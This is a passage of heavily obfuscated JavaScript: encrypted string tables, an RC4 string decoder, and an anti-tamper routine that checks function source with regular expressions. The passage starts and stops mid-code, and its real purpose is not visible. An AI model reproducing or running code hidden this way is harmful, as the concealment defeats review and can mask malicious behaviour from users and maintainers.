x70\x62\x43\x71\x77\x3d\x3d','\x55\x4d\x4f\x33\x77\x37\x49\x3d','\x77\x70\x70\x68\x57\x57\x4a\x74\x77\x70\x68\x6d\x5a\x6b\x73\x2f','\x77\x36\x5a\x71\x65\x41\x3d\x3d','\x77\x36\x6a\x43\x6b\x63\x4f\x75\x4d\x4d\x4f\x35\x77\x71\x34\x3d','\x77\x6f\x38\x71\x53\x77\x3d\x3d','\x77\x6f\x35\x4a\x61\x6e\x63\x4c','\x49\x38\x4f\x75\x55\x38\x4b\x44\x77\x71\x62\x44\x72\x41\x3d\x3d','\x57\x31\x62\x44\x6f\x51\x3d\x3d','\x77\x37\x67\x79\x59\x51\x3d\x3d','\x77\x72\x4d\x33\x51\x41\x3d\x3d','\x4c\x38\x4f\x69\x77\x71\x66\x44\x69\x63\x4f\x2f\x48\x6c\x54\x43\x6a\x67\x3d\x3d','\x53\x4d\x4f\x75\x77\x36\x38\x71\x77\x37\x48\x43\x68\x51\x3d\x3d','\x77\x6f\x5a\x61\x77\x6f\x6f\x3d','\x77\x71\x58\x43\x6a\x32\x35\x59\x47\x73\x4f\x6c\x77\x35\x66\x43\x6e\x63\x4b\x62\x77\x72\x68\x32\x77\x72\x5a\x4f\x77\x70\x67\x77\x77\x37\x30\x3d','\x77\x36\x46\x64\x65\x63\x4f\x63\x54\x7a\x6b\x3d','\x77\x70\x45\x51\x77\x6f\x30\x3d','\x77\x71\x42\x7a\x77\x71\x59\x3d','\x77\x71\x49\x42\x56\x4d\x4b\x39\x64\x4d\x4b\x72\x53\x45\x4d\x71\x77\x72\x56\x6c\x77\x35\x58\x43\x67\x51\x48\x43\x76\x38\x4b\x75\x59\x41\x3d\x3d','\x77\x37\x51\x4e\x77\x35\x38\x58\x63\x53\x6a\x43\x72\x63\x4b\x46\x77\x6f\x73\x3d','\x56\x38\x4f\x37\x77\x36\x30\x6b\x77\x37\x45\x3d','\x77\x72\x49\x4c\x77\x70\x33\x43\x71\x63\x4f\x62\x77\x37\x4c\x43\x71\x51\x3d\x3d','\x52\x78\x4c\x44\x6f\x43\x66\x43\x69\x4d\x4b\x52','\x77\x70\x74\x68\x55\x41\x3d\x3d','\x4d\x38\x4f\x42\x50\x47\x68\x6e\x77\x36\x4c\x44\x6f\x4d\x4f\x72\x77\x6f\x7a\x43\x74\x38\x4b\x38\x77\x34\x62\x43\x70\x46\x55\x42\x52\x79\x62\x43\x6a\x4d\x4f\x4e\x77\x35\x48\x43\x6e\x54\x45\x46\x77\x6f\x56\x56\x57\x6a\x34\x74\x77\x37\x5a\x5a\x77\x70\x54\x43\x69\x38\x4b\x76\x77\x70\x76\x44\x6f\x55\x55\x3d','\x66\x6c\x67\x6e','\x4c\x4d\x4b\x74\x50\x63\x4b\x69\x48\x4d\x4b\x35\x66\x77\x3d\x3d','\x77\x34\x59\x46\x77\x36\x6b\x54\x77\x35\x6b\x35','\x77\x72\x78\x45\x4a\x4d\x4f\x48\x43\x53\x30\x36\x77\x6f\x4e\x37','\x77\x35\x42\x53\x77\x71\x70\x6e\x77\x71\x6f\x3d','\x77\x71\x38\x6a\x77\x6f\x45\x3d','\x77\x71\x63\x44\x52\x63\x4b\x2f\x65\x38\x4b\x73\x65\x55\x4d\x32','\x48\x52\x72\x43\x67\x55\x48\x43\x6e\x47\x54\x43\x69\x78\x4e\x64\x4c\x46\x5a\x2f\x77\x34\x54\x44\x67\x4d\x4f\x4b\x77\x6f\x4a\x54\x77\x36\x62\x44\x67\x30\x30\x6e','\x49\x38\x4f\x55\x77\x71\x63\x3d','\x64\x63\x4f\x54\x77\x70\x4d\x6f\x77\x71\x73\x3d','\x77\x36\x76\x43\x6e\x47\x4e\x66\x41\x41\x3d\x3d','\x62\x73\x4f\x72\x77\x71\x73\x3d','\x77\x72\x46\x58\x52\x51\x3d\x3d','\x77\x72\x66\x43\x69\x63\x4f\x59\x77\x71\x51\x32\x77\x37\x74\x5a','\x4e\x73\x4f\x44\x4c\x57\x70\x6f\x77\x36\x58\x44\x6b\x63\x4f\x72\x77\x70\x41\x3d','\x4c\x38\x4f\x49\x4a\x32\x68\x36\x77\x36\x51\x3d','\x63\x38\x4f\x34\x77\x72\x63\x3d','\x77\x71\x76\x43\x6b\x52\x35\x6b\x65\x38\x4b\x49\x43\x6b\x4c\x43\x70\x56\x4c\x43\x67\x63\x4b\x48\x77\x72\x70\x57\x77\x37\x72\x43\x75\x4d\x4f\x72\x77\x70\x4a\x49\x77\x35\x4e\x73\x77\x35\x54\x43\x72\x6e\x7a\x44\x69\x38\x4b\x67\x51\x6c\x78\x35\x77\x37\x45\x72\x53\x63\x4b\x44\x53\x41\x3d\x3d','\x49\x32\x45\x37\x77\x34\x74\x68\x57\x38\x4b\x2b\x77\x35\x38\x35\x77\x71\x33\x43\x76\x53\x59\x3d','\x59\x6b\x7a\x44\x70\x73\x4f\x52\x77\x35\x30\x65\x77\x34\x51\x3d','\x77\x36\x4c\x43\x6e\x63\x4f\x73\x4d\x73\x4f\x6a\x77\x71\x66\x43\x68\x63\x4f\x77','\x77\x35\x33\x43\x70\x6e\x63\x3d','\x4e\x63\x4b\x76\x4c\x4d\x4b\x67\x44\x63\x4b\x59\x61\x67\x3d\x3d','\x77\x35\x64\x68\x52\x47\x34\x3d','\x45\x6b\x59\x37\x44\x63\x4f\x4f\x77\x35\x42\x49','\x77\x36\x52\x47\x77\x6f\x73\x3d','\x44\x79\x63\x50\x77\x35\x38\x4b\x61\x67\x3d\x3d','\x77\x37\x49\x59\x58\x77\x3d\x3d','\x77\x37\x31\x55\x59\x73\x4f\x63\x55\x6a\x39\x56\x77\x70\x6f\x33\x77\x37\x2f\x44\x71\x41\x4c\x44\x69\x31\x76\x44\x74\x4d\x4b\x69\x53\x4d\x4b\x61\x77\x71\x39\x48\x65\x77\x3d\x3d','\x77\x72\x64\x65\x77\x6f\x59\x3d','\x4f\x55\x70\x6b\x77\x37\x72\x44\x73\x4d\x4b\x33\x44\x30\x4a\x78\x77\x72\x49\x30\x77\x6f\x5a\x35\x62\x55\x64\x2f\x77\x70\x33\x44\x75\x55\x55\x58\x77\x72\x52\x77\x43\x4d\x4f\x35\x50\x44\x41\x3d','\x77\x72\x63\x35\x77\x70\x63\x3d','\x77\x72\x6b\x4c\x77\x72\x38\x3d','\x77\x6f\x4c\x44\x6b\x63\x4f\x41','\x77\x36\x37\x44\x6e\x63\x4f\x44\x77\x70\x42\x4e\x4f\x31\x4a\x4c\x77\x35\x72\x44\x72\x47\x45\x3d','\x44\x6b\x38\x67\x44\x63\x4f\x54\x77\x35\x59\x3d','\x50\x38\x4f\x42\x77\x72\x77\x3d','\x4c\x30\x2f\x43\x76\x54\x77\x69\x43\x46\x4a\x2f\x4a\x38\x4f\x43\x4d\x51\x3d\x3d','\x77\x34\x77\x56\x77\x36\x6b\x58\x77\x35\x6b\x34\x44\x38\x4f\x4d','\x77\x36\x6f\x53\x56\x77\x3d\x3d','\x51\x4d\x4f\x75\x77\x37\x63\x6b\x77\x36\x62\x43\x69\x44\x38\x30\x43\x38\x4b\x56','\x77\x72\x4c\x43\x6c\x73\x4f\x49\x77\x72\x45\x65\x77\x37\x4a\x50\x4f\x38\x4f\x75','\x77\x36\x49\x2b\x52\x79\x45\x3d','\x4f\x57\x39\x35\x77\x34\x4a\x38\x57\x77\x3d\x3d','\x44\x78\x62\x43\x6e\x6c\x41\x3d','\x77\x34\x70\x37\x56\x57\x39\x6b\x77\x70\x73\x3d','\x64\x6b\x58\x44\x6f\x4d\x4f\x64\x77\x34\x41\x66\x77\x34\x63\x3d','\x49\x57\x74\x31\x77\x34\x6c\x74\x52\x77\x3d\x3d','\x77\x72\x2f\x43\x73\x53\x4d\x3d','\x77\x36\x5a\x47\x66\x41\x3d\x3d','\x42\x63\x4f\x43\x51\x41\x3d\x3d','\x77\x70\x72\x44\x73\x73\x4f\x33','\x77\x37\x55\x73\x57\x41\x3d\x3d','\x50\x67\x76\x43\x71\x51\x3d\x3d','\x77\x36\x62\x43\x6e\x67\x70\x74\x66\x4d\x4b\x4a\x49\x51\x66\x43\x75\x46\x44\x44\x6e\x63\x4b\x62\x77\x71\x4e\x43\x77\x36\x6e\x43\x74\x41\x3d\x3d','\x41\x55\x77\x6f\x43\x56\x76\x43\x76\x46\x72\x44\x72\x41\x3d\x3d','\x77\x71\x39\x4f\x57\x77\x3d\x3d','\x77\x71\x34\x65\x77\x6f\x63\x46','\x77\x34\x51\x42\x77\x37\x45\x64\x77\x34\x6f\x77\x46\x4d\x4f\x4e\x56\x41\x3d\x3d','\x50\x73\x4f\x31\x77\x70\x33\x44\x6a\x73\x4f\x35\x42\x41\x3d\x3d','\x48\x55\x6f\x46\x64\x78\x37\x43\x72\x51\x46\x54\x4b\x73\x4f\x50\x77\x37\x74\x53\x59\x4d\x4f\x56\x77\x72\x67\x2b','\x77\x35\x46\x31\x57\x33\x4e\x74','\x77\x71\x33\x43\x6d\x41\x56\x6e\x66\x63\x4b\x55','\x77\x71\x6e\x43\x68\x4d\x4f\x62\x77\x71\x6f\x34\x77\x37\x52\x65\x4f\x73\x4f\x6f\x61\x4d\x4f\x31\x41\x73\x4b\x7a\x46\x73\x4b\x4a\x4d\x4d\x4b\x43','\x50\x30\x64\x39\x77\x36\x6a\x44\x76\x41\x3d\x3d','\x49\x73\x4f\x64\x4f\x55\x46\x76\x77\x36\x48\x44\x6d\x67\x3d\x3d','\x77\x34\x51\x42\x77\x37\x45\x64\x77\x34\x6f\x77\x46\x4d\x4f\x4e\x56\x41\x4c\x43\x72\x38\x4f\x43\x77\x71\x4e\x61\x77\x72\x62\x44\x72\x6e\x55\x31\x61\x30\x42\x6e\x54\x6b\x37\x43\x6a\x38\x4b\x34\x4c\x6e\x51\x3d','\x4a\x73\x4f\x43\x54\x31\x37\x43\x6d\x41\x3d\x3d','\x77\x35\x2f\x43\x69\x45\x49\x3d','\x62\x63\x4f\x7a\x77\x34\x41\x4a\x50\x6b\x56\x59','\x77\x34\x5a\x79\x58\x4d\x4b\x64\x77\x6f\x58\x43\x6f\x6a\x68\x67\x77\x34\x76\x44\x67\x43\x74\x31\x77\x72\x50\x44\x68\x73\x4f\x4b\x77\x71\x7a\x43\x73\x57\x6b\x3d','\x4b\x73\x4b\x67\x4a\x4d\x4b\x77\x45\x41\x3d\x3d','\x56\x4d\x4f\x6e\x77\x36\x41\x35\x77\x36\x50\x43\x67\x68\x6b\x67','\x4d\x73\x4b\x67\x50\x73\x4b\x73\x45\x73\x4b\x32\x65\x47\x78\x4a\x66\x4d\x4f\x59\x51\x51\x59\x71\x56\x53\x59\x50\x4e\x4d\x4f\x64','\x61\x38\x4f\x2b\x77\x35\x6b\x62\x4d\x67\x3d\x3d','\x63\x63\x4f\x47\x77\x70\x30\x6c\x77\x71\x30\x75\x58\x32\x6a\x43\x71\x77\x3d\x3d','\x62\x73\x4f\x6f\x77\x72\x70\x56\x77\x36\x66\x43\x71\x38\x4f\x39\x50\x41\x3d\x3d','\x59\x63\x4b\x63\x77\x37\x76\x44\x68\x6b\x49\x41\x56\x47\x4d\x42\x53\x38\x4b\x50\x77\x6f\x58\x43\x76\x32\x56\x30\x52\x73\x4b\x6c','\x45\x63\x4f\x41\x56\x30\x4c\x43\x69\x38\x4f\x2f\x66\x4d\x4b\x70\x77\x34\x6b\x6c\x51\x38\x4b\x7a\x64\x67\x3d\x3d','\x56\x4d\x4f\x4d\x77\x70\x31\x53\x77\x71\x38\x79','\x77\x35\x44\x43\x70\x45\x4c\x44\x69\x38\x4b\x72\x64\x30\x59\x75\x66\x77\x3d\x3d','\x77\x72\x4c\x44\x69\x4d\x4f\x4b\x77\x6f\x52\x59\x55\x51\x3d\x3d','\x77\x34\x48\x44\x67\x63\x4f\x65\x77\x70\x5a\x4b\x49\x57\x4a\x44','\x45\x46\x73\x53\x44\x6c\x33\x43\x70\x67\x3d\x3d','\x77\x35\x42\x47\x63\x33\x63\x33\x77\x37\x6a\x43\x74\x7a\x48\x44\x68\x55\x33\x43\x75\x67\x3d\x3d','\x4f\x63\x4b\x35\x49\x63\x4b\x32\x41\x63\x4b\x6b','\x55\x73\x4f\x63\x77\x6f\x5a\x4f\x77\x72\x59\x6b','\x77\x34\x38\x59\x77\x36\x34\x48\x77\x35\x6b\x69','\x77\x37\x33\x43\x6c\x63\x4f\x75\x4d\x38\x4f\x6f\x77\x72\x34\x3d','\x4b\x45\x6a\x43\x70\x6b\x4c\x44\x6c\x41\x3d\x3d','\x77\x34\x5a\x61\x77\x71\x39\x39\x77\x71\x72\x43\x73\x51\x3d\x3d','\x52\x43\x64\x55','\x77\x35\x7a\x43\x74\x30\x51\x2b\x77\x72\x39\x51','\x77\x72\x4a\x68\x51\x63\x4f\x59\x77\x34\x37\x43\x75\x4d\x4b\x42\x43\x42\x6b\x3d','\x77\x72\x63\x56\x53\x4d\x4b\x70\x61\x63\x4b\x32','\x43\x77\x62\x43\x69\x30\x4c\x43\x6d\x32\x76\x43\x6f\x68\x4d\x4c\x4c\x45\x59\x36','\x51\x63\x4f\x7a\x77\x36\x67\x2b\x77\x37\x48\x43\x6e\x67\x3d\x3d','\x77\x6f\x54\x43\x6f\x67\x56\x71\x64\x63\x4b\x4f\x49\x55\x72\x43\x76\x46\x54\x44\x6d\x51\x3d\x3d','\x4a\x73\x4f\x56\x49\x48\x78\x36\x77\x37\x38\x3d','\x77\x72\x59\x43\x54\x4d\x4b\x62\x61\x4d\x4b\x78\x65\x45\x73\x7a\x77\x72\x56\x70\x77\x35\x54\x43\x6d\x77\x3d\x3d','\x64\x4d\x4b\x49\x77\x36\x66\x44\x6b\x6c\x38\x64','\x77\x37\x49\x30\x57\x52\x54\x44\x74\x73\x4f\x66\x51\x4d\x4f\x44\x66\x4d\x4b\x66\x4d\x48\x68\x58\x63\x63\x4b\x35\x42\x53\x33\x44\x74\x6a\x66\x44\x6d\x6e\x2f\x43\x6e\x52\x51\x3d','\x48\x67\x76\x43\x68\x46\x66\x43\x68\x6e\x59\x3d','\x77\x37\x44\x43\x68\x55\x63\x7a\x77\x71\x68\x58\x77\x34\x5a\x66\x43\x4d\x4b\x51\x65\x67\x66\x43\x6e\x63\x4f\x74\x65\x46\x66\x43\x75\x73\x4f\x4c\x43\x77\x4d\x45\x47\x67\x3d\x3d','\x77\x34\x34\x50\x77\x36\x51\x42\x77\x34\x41\x30\x44\x73\x4f\x57\x43\x48\x50\x43\x67\x4d\x4f\x5a\x77\x72\x4e\x66\x77\x72\x76\x44\x73\x6d\x39\x74\x59\x6c\x64\x57\x57\x6c\x6e\x43\x6c\x63\x4f\x73\x59\x7a\x41\x30\x77\x71\x6c\x50','\x58\x6d\x6f\x32\x77\x36\x66\x44\x71\x73\x4b\x39','\x4c\x38\x4b\x4f\x77\x37\x4c\x44\x6c\x4d\x4f\x69\x4f\x45\x58\x44\x68\x73\x4b\x35\x77\x70\x55\x6d\x77\x71\x51\x71\x77\x34\x63\x63\x77\x37\x48\x43\x6c\x63\x4f\x31\x41\x63\x4f\x7a\x77\x71\x41\x3d','\x77\x34\x4e\x37\x56\x48\x4e\x6c\x77\x70\x74\x68\x66\x41\x42\x2f\x77\x72\x42\x6f\x41\x46\x6b\x33\x77\x34\x37\x44\x6f\x41\x38\x52\x50\x41\x4c\x43\x68\x47\x6a\x43\x6e\x6a\x6e\x44\x6f\x4d\x4f\x66\x77\x72\x33\x44\x69\x73\x4b\x65\x77\x35\x37\x43\x75\x63\x4f\x53\x4d\x38\x4f\x47\x56\x73\x4f\x43','\x77\x36\x4e\x36\x77\x6f\x62\x44\x76\x38\x4b\x41\x4a\x4d\x4b\x53\x4f\x4d\x4b\x65\x54\x79\x4c\x44\x6c\x30\x37\x44\x73\x73\x4f\x62\x77\x37\x72\x44\x69\x67\x2f\x43\x6a\x78\x37\x43\x75\x63\x4b\x43\x77\x71\x55\x62\x4a\x69\x58\x44\x68\x54\x4d\x3d','\x77\x6f\x56\x67\x77\x71\x72\x44\x67\x73\x4f\x38\x77\x72\x4d\x2b\x44\x4d\x4f\x77\x4e\x54\x67\x2f\x53\x4d\x4f\x38\x77\x72\x38\x3d','\x77\x34\x59\x78\x62\x73\x4f\x41\x49\x38\x4b\x41\x77\x70\x6b\x3d','\x45\x6b\x38\x55\x48\x30\x6a\x43\x75\x52\x72\x44\x75\x54\x4e\x49\x4e\x4d\x4b\x65\x77\x34\x30\x52','\x77\x72\x34\x64\x77\x70\x44\x43\x76\x38\x4f\x58\x77\x34\x34\x3d','\x77\x72\x6c\x70\x66\x38\x4f\x67\x77\x37\x58\x44\x6e\x63\x4b\x72','\x59\x63\x4f\x50\x77\x70\x41\x6a\x77\x72\x34\x72\x42\x33\x33\x43\x71\x38\x4f\x4a\x44\x56\x48\x43\x73\x63\x4f\x64','\x77\x71\x49\x66\x54\x73\x4b\x35\x65\x4d\x4b\x32\x5a\x41\x3d\x3d','\x77\x34\x6e\x44\x6c\x4d\x4f\x55\x77\x72\x5a\x58\x4a\x6d\x68\x44\x77\x34\x44\x44\x74\x43\x55\x3d','\x42\x30\x59\x4b\x43\x45\x44\x43\x70\x31\x48\x43\x6f\x33\x46\x66\x4d\x73\x4f\x51\x77\x70\x59\x3d','\x77\x34\x31\x72\x51\x38\x4b\x48\x77\x70\x62\x43\x73\x41\x3d\x3d','\x54\x44\x74\x4a\x4e\x73\x4f\x56\x65\x63\x4f\x71\x4e\x38\x4b\x6b\x77\x6f\x68\x34\x4b\x31\x4d\x59\x77\x72\x6c\x77\x46\x6d\x4d\x3d','\x58\x54\x5a\x4b\x49\x63\x4f\x52','\x66\x51\x52\x78','\x42\x38\x4b\x34\x77\x36\x76\x44\x6c\x63\x4f\x76\x4b\x78\x6e\x44\x6d\x38\x4b\x67\x77\x71\x4d\x67\x77\x6f\x6b\x77\x77\x34\x6f\x4a\x77\x72\x44\x44\x6a\x41\x3d\x3d','\x77\x36\x6a\x44\x6b\x4d\x4f\x61\x77\x6f\x4a\x42','\x77\x36\x7a\x43\x67\x31\x78\x43\x42\x73\x4f\x6a\x77\x34\x33\x44\x6d\x67\x3d\x3d','\x77\x37\x62\x43\x6a\x58\x6c\x66\x45\x38\x4f\x72\x77\x35\x66\x44\x6b\x73\x4b\x4d\x77\x36\x42\x30\x77\x71\x70\x4f\x77\x72\x6f\x6f\x77\x37\x6b\x2f\x77\x70\x51\x3d','\x77\x6f\x55\x43\x55\x46\x74\x74\x52\x77\x3d\x3d','\x50\x46\x50\x43\x76\x52\x67\x6e\x42\x33\x35\x70','\x77\x35\x31\x47\x61\x58\x49\x41\x77\x37\x48\x43\x6f\x6a\x44\x44\x67\x77\x7a\x43\x75\x4d\x4f\x63\x44\x4d\x4f\x53\x53\x41\x3d\x3d','\x77\x37\x4d\x6a\x58\x53\x62\x44\x74\x38\x4f\x59','\x66\x56\x50\x44\x73\x4d\x4f\x47\x77\x34\x45\x3d','\x77\x36\x72\x43\x6c\x63\x4f\x32\x50\x73\x4f\x71\x77\x71\x66\x43\x6e\x4d\x4f\x36\x77\x35\x6a\x43\x6d\x38\x4b\x6b\x46\x53\x62\x43\x6c\x47\x37\x43\x71\x4d\x4b\x57\x77\x71\x7a\x43\x6b\x73\x4b\x58','\x50\x45\x7a\x43\x70\x6a\x55\x75\x42\x58\x6c\x7a\x4d\x4d\x4f\x59','\x56\x58\x4d\x70\x77\x37\x33\x44\x75\x63\x4b\x76\x77\x72\x55\x69\x77\x35\x39\x53\x77\x35\x6a\x43\x70\x67\x41\x77\x4f\x38\x4f\x4f\x77\x6f\x50\x44\x6b\x63\x4f\x58\x4f\x63\x4f\x6e\x77\x36\x2f\x43\x6c\x67\x3d\x3d'];(function(_0x236d90,_0x1bcbb9){var _0x4b0830=function(_0x357337){while(--_0x357337){_0x236d90['\x70\x75\x73\x68'](_0x236d90['\x73\x68\x69\x66\x74']());}};var _0x43e383=function(){var _0x44e76f={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x730ab7,_0x1f4247,_0x2181b5,_0x702594){_0x702594=_0x702594||{};var _0xbe0459=_0x1f4247+'\x3d'+_0x2181b5;var _0xb23711=0x0;for(var _0xb23711=0x0,_0x3a5e86=_0x730ab7['\x6c\x65\x6e\x67\x74\x68'];_0xb23711<_0x3a5e86;_0xb23711++){var _0x32d865=_0x730ab7[_0xb23711];_0xbe0459+='\x3b\x20'+_0x32d865;var _0x25f5a1=_0x730ab7[_0x32d865];_0x730ab7['\x70\x75\x73\x68'](_0x25f5a1);_0x3a5e86=_0x730ab7['\x6c\x65\x6e\x67\x74\x68'];if(_0x25f5a1!==!![]){_0xbe0459+='\x3d'+_0x25f5a1;}}_0x702594['\x63\x6f\x6f\x6b\x69\x65']=_0xbe0459;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3c2f65,_0x127980){_0x3c2f65=_0x3c2f65||function(_0xfdb9fb){return _0xfdb9fb;};var _0x4c8575=_0x3c2f65(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x127980['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x3d4253=function(_0x2ddde1,_0x1b882b){_0x2ddde1(++_0x1b882b);};_0x3d4253(_0x4b0830,_0x1bcbb9);return _0x4c8575?decodeURIComponent(_0x4c8575[0x1]):undefined;}};var _0x25793f=function(){var _0x25df0a=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x25df0a['\x74\x65\x73\x74'](_0x44e76f['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x44e76f['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x25793f;var _0x5f012d='';var _0x2e24e9=_0x44e76f['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x2e24e9){_0x44e76f['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x2e24e9){_0x5f012d=_0x44e76f['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x44e76f['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x43e383();}(_0xcbe0,0x7c));var _0x0cbe=function(_0x236d90,_0x1bcbb9){_0x236d90=_0x236d90-0x0;var _0x4b0830=_0xcbe0[_0x236d90];if(_0x0cbe['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x6cee5e=function(){return this;};var _0x43e383=_0x6cee5e();var _0x44e76f='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x43e383['\x61\x74\x6f\x62']||(_0x43e383['\x61\x74\x6f\x62']=function(_0x730ab7){var _0x1f4247=String(_0x730ab7)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2181b5=0x0,_0x702594,_0xbe0459,_0x5f5b28=0x0,_0xb23711='';_0xbe0459=_0x1f4247['\x63\x68\x61\x72\x41\x74'](_0x5f5b28++);~_0xbe0459&&(_0x702594=_0x2181b5%0x4?_0x702594*0x40+_0xbe0459:_0xbe0459,_0x2181b5++%0x4)?_0xb23711+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x702594>>(-0x2*_0x2181b5&0x6)):0x0){_0xbe0459=_0x44e76f['\x69\x6e\x64\x65\x78\x4f\x66'](_0xbe0459);}return _0xb23711;});}());var _0x3a5e86=function(_0x32d865,_0x25f5a1){var _0x3c2f65=[],_0x127980=0x0,_0xfdb9fb,_0x4c8575='',_0x3d4253='';_0x32d865=atob(_0x32d865);for(var _0x2ddde1=0x0,_0x1b882b=_0x32d865['\x6c\x65\x6e\x67\x74\x68'];_0x2ddde1<_0x1b882b;_0x2ddde1++){_0x3d4253+='\x25'+('\x30\x30'+_0x32d865['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2ddde1)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x32d865=decodeURIComponent(_0x3d4253);for(var _0x25793f=0x0;_0x25793f<0x100;_0x25793f++){_0x3c2f65[_0x25793f]=_0x25793f;}for(_0x25793f=0x0;_0x25793f<0x100;_0x25793f++){_0x127980=(_0x127980+_0x3c2f65[_0x25793f]+_0x25f5a1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x25793f%_0x25f5a1['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0xfdb9fb=_0x3c2f65[_0x25793f];_0x3c2f65[_0x25793f]=_0x3c2f65[_0x127980];_0x3c2f65[_0x127980]=_0xfdb9fb;}_0x25793f=0x0;_0x127980=0x0;for(var _0x25df0a=0x0;_0x25df0a<_0x32d865['\x6c\x65\x6e\x67\x74\x68'];_0x25df0a++){_0x25793f=(_0x25793f+0x1)%0x100;_0x127980=(_0x127980+_0x3c2f65[_0x25793f])%0x100;_0xfdb9fb=_0x3c2f65[_0x25793f];_0x3c2f65[_0x25793f]=_0x3c2f65[_0x127980];_0x3c2f65[_0x127980]=_0xfdb9fb;_0x4c8575+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x32d865['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x25df0a)^_0x3c2f65[(_0x3c2f65[_0x25793f]+_0x3c2f65[_0x127980])%0x100]);}return _0x4c8575;};_0x0cbe['\x72\x63\x34']=_0x3a5e86;_0x0cbe['\x64\x61\x74\x61']={};_0x0cbe['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5f012d=_0x0cbe['\x64\x61\x74\x61'][_0x236d90];if(_0x5f012d===undefined){if(_0x0cbe['\x6f\x6e\x63\x65']===undefined){var _0x2e24e9=function(_0x2f6a76){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2f6a76;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x2e24e9['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x5c9977=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x5c9977['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x2e24e9['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x793796){if(!Boolean(~_0x793796)){return _0x793796;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x2e24e9['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2e4983){for(var _0x5d4441=0x0,_0x583438=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x5d4441<_0x583438;_0x5d4441++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x583438=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2e4983(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x2e24e9(_0x0cbe)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x0cbe['\x6f\x6e\x63\x65']=!![];}_0x4b0830=_0x0cbe['\x72\x63\x34'](_0x4b0830,_0x1bcbb9);_0x0cbe['\x64\x61\x74\x61'][_0x236d90]=_0x4b0830;}else{_0x4b0830=_0x5f012d;}return _0x4b0830;};(function(){var _0x3573ed=function(){var _0x236d90=!![];return function(_0x1bcbb9,_0x4b0830){var 